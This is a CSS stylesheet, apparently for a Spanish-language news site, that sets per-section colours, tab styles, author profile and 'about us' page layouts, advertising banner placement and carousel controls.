#cultura div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #e07c4b;}
#cultura div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #e07c4b;}
#cultura div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cultura div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cultura div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #e07c4b #e07c4b transparent; background-color: #fff; color: #e07c4b;}
#cultura div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cultura div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #e07c4b; border-color: #e07c4b #e07c4b transparent;}


#deportes div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #e05b5a; color: #e05b5a;}
#deportes div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #e05b5a; color: #e05b5a;}
#deportes div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #e05b5a;}
#deportes div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #e05b5a;}
#deportes div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#deportes div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#deportes div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #e05b5a #e05b5a transparent; background-color: #fff; color: #e05b5a;}
#deportes div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#deportes div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #e05b5a; border-color: #e05b5a #e05b5a transparent;}


#tv div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #443E58; color: #443E58;}
#tv div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #8073a6; color: #443E58;}
#tv div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #443E58;}
#tv div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #443E58;}
#tv div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#tv div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#tv div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #443E58 #443E58 transparent; background-color: #fff; color: #443E58;}
#tv div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#tv div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #443E58; border-color: #443E58 #443E58 transparent;}


#mercados div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #8BB198; color: #8BB198;}
#mercados div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #8BB198; color: #8BB198;}
#mercados div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #8BB198;}
#mercados div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #8BB198;}
#mercados div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#mercados div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#mercados div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #8BB198 #8BB198 transparent; background-color: #fff; color: #8BB198;}
#mercados div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#mercados div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #8BB198; border-color: #8BB198 #8BB198 transparent;}
#mercados div.bloque-principal section.lo-mas-leido div.entrada-post section { clear: none;}


#cat-sin-editar div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #08B7CF; color: #08B7CF;}
#cat-sin-editar div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #08B7CF; color: #08B7CF;}
#cat-sin-editar div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #08B7CF;}
#cat-sin-editar div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #08B7CF;}
#cat-sin-editar div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-sin-editar div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cat-sin-editar div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #08B7CF #08B7CF transparent; background-color: #fff; color: #08B7CF;}
#cat-sin-editar div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cat-sin-editar div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #08B7CF; border-color: #08B7CF #08B7CF transparent;}




#cat-multimedia div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #a3d042; color: #a3d042;}
#cat-multimedia div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #a3d042; color: #a3d042;}
#cat-multimedia div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #a3d042;}
#cat-multimedia div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #a3d042;}
#cat-multimedia div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-multimedia div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cat-multimedia div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #a3d042 #a3d042 transparent; background-color: #fff; color: #a3d042;}
#cat-multimedia div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cat-multimedia div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #a3d042; border-color: #a3d042 #a3d042 transparent;}


#cat-mundo div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #439cbb; color: #439cbb;}
#cat-mundo div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #439cbb; color: #439cbb;}
#cat-mundo div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #439cbb;}
#cat-mundo div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #439cbb;}
#cat-mundo div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-mundo div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cat-mundo div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #439cbb #439cbb transparent; background-color: #fff; color: #439cbb;}
#cat-mundo div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cat-mundo div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #439cbb; border-color: #439cbb #439cbb transparent;}


#cat-opinion div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #327dc0; color: #327dc0;}
#cat-opinion div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #327dc0;}
#cat-opinion div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #327dc0;}
#cat-opinion div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-opinion div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cat-opinion div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #327dc0 #327dc0 transparent; background-color: #fff; color: #327dc0;}
#cat-opinion div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cat-opinion div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #327dc0; border-color: #327dc0 #327dc0 transparent;}
/*Single "Blogs y Opinion" - titulo de noticia + avatar*/
#cat-opinion .datos-noticias {}
#cat-opinion .datos-noticias div { margin-bottom: 15px;}
#cat-opinion .datos-noticias div ol.breadcrumb { margin-bottom: 10px;}

.datos-noticias .avatar-y-titulo { margin-bottom: 15px;}
.datos-noticias .avatar-y-titulo figure { max-width: 130px;}
.datos-noticias .avatar-y-titulo figure img { max-width: 100px; width: 100%;}

/*#cat-opinion .datos-noticias .avatar-y-titulo { margin-bottom: 15px;}
#cat-opinion .datos-noticias .avatar-y-titulo figure { max-width: 130px;}
#cat-opinion .datos-noticias .avatar-y-titulo figure img { max-width: 100px; width: 100%;}*/

#cat-opinion .datos-noticias p.autor-y-fecha { margin: 0px 0px 15px;}
#cat-opinion .datos-noticias .content-autor-fecha { border: medium none; margin: 0;}


#cat-pais div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #6b77bf; color: #6b77bf;}
#cat-pais div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #6b77bf; color: #6b77bf;}
#cat-pais div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #6b77bf;}
#cat-pais div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #6b77bf;}
#cat-pais div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-pais div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cat-pais div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #6b77bf #6b77bf transparent; background-color: #fff; color: #6b77bf;}
#cat-pais div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cat-pais div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #6b77bf; border-color: #6b77bf #6b77bf transparent;}


#cat-sociales div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #C57E9C; color: #C57E9C;}
#cat-sociales div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #C57E9C; color: #C57E9C;}
#cat-sociales div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #C57E9C;}
#cat-sociales div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #C57E9C;}
#cat-sociales div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-sociales div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cat-sociales div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #C57E9C #C57E9C transparent; background-color: #fff; color: #C57E9C;}
#cat-sociales div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cat-sociales div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #C57E9C; border-color: #C57E9C #C57E9C transparent;}


#cat-vida-en-linea div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #0099FA; color: #0099FA;}
#cat-vida-en-linea div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #0099FA; color: #0099FA;}
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #0099FA;}
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #0099FA;}
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #0099FA #0099FA transparent; background-color: #fff; color: #0099FA;}
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #0099FA; border-color: #0099FA #0099FA transparent;}





/* · · · · · · · · · · · · · · · ·:::::: PORTADA :: Blogs y Opinión ::::::· · · · · · · · · · · · · · · · · · · · */
#cat-opinion div.bloque-principal.categoria {}
#cat-opinion div.bloque-principal.categoria section.destacados {}
#cat-opinion div.bloque-principal.categoria section.destacados article { border-color: #ccc; width: 100%;}
#cat-opinion div.bloque-principal.categoria section.destacados div h3 { border-bottom: 3px solid #327DC0; font-size: 24px; padding-bottom: 5px;}
#cat-opinion div.bloque-principal.categoria section.destacados article.cierre-entradas { margin-bottom: 30px; padding-bottom: 5px; padding-top: 5px; width: 100%;}
#cat-opinion div.bloque-principal.categoria section.destacados article.cierre-entradas a.ver-mas { color: #327DC0; text-align: left;}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article.cierre-entradas a.ver-mas {}
#cat-opinion div.single-sidebar section { float: left; padding: 0 0 20px;}
#cat-opinion div.single-sidebar section.noticias { background-color: #F2F7FB!important;}
#cat-opinion div.single-sidebar section.mercados { background-color: #EBF2EB!important;}
#cat-opinion div.single-sidebar section.tv { background-color: #EDEAF4!important;}
#cat-opinion div.single-sidebar section.deportes { background-color: #F7EDED!important;}
#cat-opinion div.single-sidebar section.cultura-ciudad { background-color: #FAEFE9!important;}
/*#cat-opinion div.single-sidebar section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#cat-opinion div.single-sidebar section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#cat-opinion div.single-sidebar section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#cat-opinion div.single-sidebar section article:first-of-type div { border-top: none; padding-top: 0;}
#cat-opinion div.single-sidebar section article div div { border-top: none; padding-top: 0;}
/*foto Avatar*/
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos {}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article { width: 100%;}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article figure.avatar {}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article figure.avatar img { border-radius: 50%; width: 100%;}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article figure.avatar figcaption {}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article figure.avatar figcaption a { color: #4A4A4A; text-align: center;}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article .contenido {}




/* · · · · · · · · · · · · · · · ·:::::: Blogs y Opinión :: Perfil autor ::::::· · · · · · · · · · · · · · · · · · · · */
#perfil-autor {}
#perfil-autor section.descripcion-autor { border-bottom: none; border-left: 1px solid #D8D8D8; border-top: 1px solid #D8D8D8; border-right: 1px solid #D8D8D8;}
#perfil-autor section.descripcion-autor figure { background-color: #F3F3F3;}
#perfil-autor section.descripcion-autor figure img { display: block; margin: 30px auto; max-width: 100px; width: 100%;}
#perfil-autor section.descripcion-autor figure figcaption { background-color: #285374; color: #fff; display: block; padding: 10px;} /*background-color: #333333;*/
#perfil-autor section.descripcion-autor figure strong { color: #fff; display: block; font-family: 'Droid Sans', sans-serif; font-size: 20px; font-weight: 700; line-height: normal; text-align: center;}
#perfil-autor section.descripcion-autor figure p { color: #fff; display: block; font-family: 'Droid Sans', sans-serif; font-size: 12px; font-weight: 400; line-height: normal; margin-bottom: 0; text-align: center;}
#perfil-autor section.descripcion-autor dl { margin-bottom: 0; padding-bottom: 5%; padding-top: 12%;}
#perfil-autor section.descripcion-autor dl dt { color: #285374; font-family: 'Droid Sans', sans-serif; font-size: 20px; font-weight: 700; line-height: 33px;}
#perfil-autor section.descripcion-autor dl dd { color: #666666; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 400; line-height: 26px;}
#perfil-autor section.noticias-del-autor { background-color: #FBFBFB; border: 1px solid #D8D8D8; color: #666666; padding-bottom: 30px; padding-top: 30px;}
#perfil-autor section.noticias-del-autor h2 { color: #666666; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 26px; margin-bottom: 30px;}
#perfil-autor section.noticias-del-autor article {}
#perfil-autor section.noticias-del-autor article h3 { color: #4E6C84; font-family: 'Droid Sans', sans-serif; font-size: 18px;  font-weight: 700; line-height: 21px;}
#perfil-autor section.noticias-del-autor article h3 a { color: #4E6C84;}
#perfil-autor section.noticias-del-autor article h3 a:hover { color: #285374;}
#perfil-autor section.noticias-del-autor article p { color: #666666; font-family: 'Droid Sans', sans-serif; font-size: 16px; font-weight: 400; line-height: 23px;}
#perfil-autor section.noticias-del-autor article p.fecha { font-size: 14px;}
#perfil-autor section.noticias-del-autor article hr { border-color: #BFBFBF;}
#perfil-autor section.noticias-del-autor article a.ver-mas { font-weight: 300;}
#perfil-autor section.noticias-del-autor .nav-pagination { text-align: center;}
#perfil-autor section.noticias-del-autor .contenedor-pagination { display: inline-block;}
#perfil-autor .columna-full-ancho.newsletter { margin-bottom: 30px;}




/* · · · · · · · · · · · · · · · ·:::::: QUIENES SOMOS ::::::· · · · · · · · · · · · · · · · · · · · */
#quienes-somos {}
#quienes-somos .columna-principal h2 { color: #000000; font-family: 'Droid Serif', serif; font-size: 35px; font-weight: 700; line-height: 50px; margin-bottom: 30px;}
#quienes-somos .columna-principal {}
#quienes-somos .columna-principal h3 { border-bottom: 5px solid #285374; color: #000000; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 15px; padding-bottom: 15px;}
#quienes-somos .columna-principal h3.la-plaza { border-color: #D0021B;}
#quienes-somos .columna-principal h3.directorio { border-color: #285374;}
#quienes-somos .columna-principal h3.direcciones-regionales { border-color: #D0021B;}
#quienes-somos .columna-principal h3.equipo { border-color: #285374;}
#quienes-somos .columna-principal h3.mercados { border-color: #8CB289;}
#quienes-somos .columna-principal h3.cultura { border-color: #E07C4B;}
#quienes-somos .columna-principal h3.deportes { border-color: #E15B5A;}
#quienes-somos .columna-principal h3.tv { border-color: #8173A6;}
#quienes-somos .columna-principal dl { margin-bottom: 30px;}
#quienes-somos .columna-principal dl dt { color: #000000; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 26px;}
#quienes-somos .columna-principal dl dd { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 400; line-height: 33px;}









/* - - - - - - - - - - - - - - - - - -
  Publicidad
  - - - - - - - - - - - - - - - - - - */
/*Publicidad*/
.tercera-columna .publicidad a { border: none; display: block; margin-bottom: 15px;}
.tercera-columna .publicidad a:hover { opacity: 0.8;}
.tercera-columna .publicidad a img { }
.publicidad div div { float: left; margin-bottom: 7.5px;}


.publicidad { float: left; margin-bottom: 0 !important; padding: 0 !important;}
/*Separador Horizontal con banner publicitario*/
.publicidad.separador-horizontal { clear:both; display: block; float: none; margin: 0 auto !important; max-width: 990px; width: 100%;}
.publicidad.separador-horizontal  div:nth-child(1) { margin: 20px 0;}
.publicidad.separador-horizontal iframe { display: block; margin: 0 auto; float: none; max-width: 990px; /*width: 100%;*/}

.publicidad.separador-horizontal a { display: block;}
.publicidad.separador-horizontal a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.publicidad.separador-horizontal a img { display: block; margin: 0 auto; width: 100%;}

.publicidad.separador-horizontal.full-ancho a img { clear:both; display: block; float: none; margin: 0 auto; max-width: 990px; width: 100%;}

.publicidad.col-md-3 a { float: left; margin-top: 20px; width: 100%;}
.publicidad.col-md-3 a:nth-child(1) { margin-top: 0;}
.publicidad.col-md-3 a img { width: 100%;}
.publicidad.col-md-3 a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

.publicidad a.col-md-10 > img,
.publicidad a.col-md-2 > img { max-width: 100%;  width: 90%;}
.publicidad a img { max-width: 100%;}

/*Publicidad horizontal 990x90 (sin banner de acompañamiento)*/
.publicidad.ads-horizontal { clear: both; display: none;  margin: 0 auto; float: none; max-width: 990px; width: 100%;}
.publicidad.ads-horizontal a {}
.publicidad.ads-horizontal a img { display: none; margin: 0 !important;}
.publicidad.ads-horizontal div:nth-child(1) { margin: 0 0 20px;}
div.bloque-principal .publicidad.ads-horizontal div:nth-child(1) { display: block !important; float: none; margin: 0 auto 20px;}
div.bloque-principal.categoria .publicidad.ads-horizontal.categoria-728-a div:nth-child(1) { display: block !important; clear: both; float: none; margin: 0px auto 10px; padding: 0; width: 728px;}

.publicidad.ads-horizontal.ads-990x90 { clear: both; display: block !important;  margin: 0 auto; float: none; max-width: 990px; width: 100%;}
.publicidad.ads-horizontal.ads-990x90 a img { display: block; margin: 0 !important;}


/*Publicidad horizontal 990x90 (sin banner de acompañamiento)*/
div.bloque-principal .publicidad.ads-horizontal #google_ads_div_w.merc.home.728x90.1_ad_wrapper { clear: both; margin: 0 auto; width: 728px;}

.publicidad.ads-horizontal iframe { display: block; margin: 0 auto; float: none; max-width: 990px; width: 100%;}

/*Publicidad 990 x 250*/
.publicidad.ads-990x250 { height: 250px; width: 990px;}
.publicidad.ads-990x250 div div,
.publicidad.ads-990x250 iframe { width: 990px;}

/*Publicidad 728 x 90*/
.publicidad.ads-horizontal.ads-728x90 { clear: both; display: block !important;  margin: 0 auto; float: none; max-width: 728px; width: 100%;}
.publicidad.ads-horizontal.ads-728x90 a img { display: block; margin: 0 !important;}

/*Publicidad laterales "orejas"*/
.publicidad.laterales { overflow: hidden; position: fixed; top: 261px; width: 100%; z-index: 0; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Cuando se active la publicidad "ads-head", la sección ".publicidad.laterales" debiese usar top: 363px;*/

.publicidad.laterales.izq { left: 50%; margin-left: -720px;}
.publicidad.laterales.der { margin-right: -720px; right: 50%;}

/*Publicidad laterales*/
.publicidad.laterales.financial-time{
    margin-top:12%;
}


/*Publicidad Cabecera*/
.publicidad.cabecera { clear:both; display: block; float: none; margin: 0 auto; max-width: 990px; width: 100%;}
.publicidad.cabecera div:nth-child(1) { margin: 20px 0;}
.publicidad.cabecera iframe { display: block; margin: 0 auto; max-width: 990px; width: 100%;}






/*Para que ciertos elementos queden posicionado "fijo" una vez pasado el scroll*/
.sticky { border-top: 0; left: 0; position: fixed; top: 0; width: 100%; z-index: 9999;
  -webkit-box-shadow: 0px 3px 5px -2px rgba(0,0,0,0.55);
  -moz-box-shadow: 0px 3px 5px -2px rgba(0,0,0,0.55);
  box-shadow: 0px 3px 5px -2px rgba(0,0,0,0.55);
  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;
}
.publicidad.laterales .izq { float: left; height: 600px; width: 120px;}
.publicidad.laterales .der { float: right; height: 600px; width: 120px;}


.publicidad.laterales.sticky-publicidad { position: fixed; top: 80px; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.ads-head { background-color: #fff; font-size: 0px; line-height: 0; width: 100%;}
.ads-head .publicidad.cabecera div:nth-child(1) { margin: 0;}
.ads-head .publicidad div div { margin-bottom: 0;}
.ads-head .cabecera div:first-of-type { margin-bottom: 15px; margin-top: 15px;display:table;width:100%;}
.ads-head .cabecera div:first-of-type div { margin-top: 0;}

/*Estas lineas evita que se genere la barra blanca post carga del intersicial*/
#google_ads_div_w.elmo.home.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.pais.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.mundo.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.sociales.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.blogs.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.sineditar.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.vida.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.multimedia.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.galeria.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.home.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.bolsa.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.sineditar.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.blogs.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.info.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.analisis .1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.flash.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.multimedia.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.podcast.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.home.1024X768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.fcl.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.fnit.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.laroja.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.chilenos.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.otros.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.opinion.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.home.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.dest.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.imper.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.agenda.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.critica.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.recitales.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.concurso.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.literatura.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.viajes.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.breves.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.tv.home.1024X768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.tv.has.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.tv.lsp.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.tv.archivos.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.tv.lamesa.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.tv.videos.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
/*Las líneas de "publicidad-referencia" es solo para las maquetas de ejemplo » */
.ads-head figure.publicidad-referencia { display: block; width: 990px; margin: 20px auto;}
.ads-head figure.publicidad-referencia a { display: block;}
.ads-head figure.publicidad-referencia a img { max-width: 990px; width: 100%;}

section.container-publicidad-laterales {  display: block; height: 600px; margin: 0 auto; padding: 0; position: relative; width: 1420px;}



/*Para cuando aparezca la publicidad arriba del menú de navegacion principal,
esto hace que la publicidades laterales tengan otro "top"*/
.publicidad.laterales.latif { top: 350px;}
.publicidad.laterales.latif.sticky-publicidad { top: 180px;}



/* - - - - - - - - - - - - - - - - - -
  Otros
  - - - - - - - - - - - - - - - - - - */

/*Botón "Ver más"*/
a.ver-mas { clear: both; color: #727272; display: inline-block; font-family: 'Droid Sans', sans-serif; font-size: 11px; font-weight: 700; text-transform: uppercase;}
a.ver-mas:hover { color: #000;}


/*CARRUSEL*/
div.carousel.slide {}
/*Botones controladores "Next" y "Previous"*/
div.carousel.slide div a.carousel-control.left,
div.carousel.slide div a.carousel-control.right { background-image: none; background-repeat: no-repeat; width: auto;}
div.carousel.slide div a.carousel-control span.glyphicon-chevron-left,
div.carousel.slide div a.carousel-control span.glyphicon-chevron-right,
div.carousel.slide div a.carousel-control .icon-next,
div.carousel.slide div a.carousel-control .icon-prev { font-size: 20px;}
div.carousel.slide div a.carousel-control { color: #000; font-size: 15px; text-shadow: none;}
div.carousel.slide div a.carousel-control.left { margin-left: 10%;}
div.carousel.slide div a.carousel-control.right { margin-right: 10%;}
/*Indicador*/
ol.carousel-indicators { bottom: 0; margin-bottom: 0; position: relative;}
div.carousel.slide div ol.carousel-indicators li { background-color: #ccc; border: none;}
div.carousel.slide div ol.carousel-indicators li.active { background-color: #ff9a02; border: none;}




/*Enlace Autor de la noticia*/
article p.autor-noticia-post { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 12px; line-height: 14px;}
article p.autor-noticia-post em, article span.autor-noticia-post em { display: inline !important; font-family: 'Droid Serif', serif !important; font-style: italic !important; font-size: 12px !important; font-weight: 700 !important; line-height: 30px !important;}
article p.autor-noticia-post a, article span.autor-noticia-post a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 12px; font-weight: 700;}
#home article p.autor-noticia-post a, article span.autor-noticia-post a { font-weight: normal !important;}
#home article p.autor-noticia-post em, article span.autor-noticia-post em { font-weight: normal !important; }






/* - - - - - - - - - - - - - - - - - -
  Blog posts
  - - - - - - - - - - - - - - - - - - */

.blog-post { margin-bottom: 60px;}
.blog-post-title { font-size: 40px; margin-bottom: 5px;}
.blog-post-meta { color: #999; margin-bottom: 20px;}


/* - - - - - - - - - - - - - - - - - -
  Footer
  - - - - - - - - - - - - - - - - - - */
/*Enlaces Footer*/
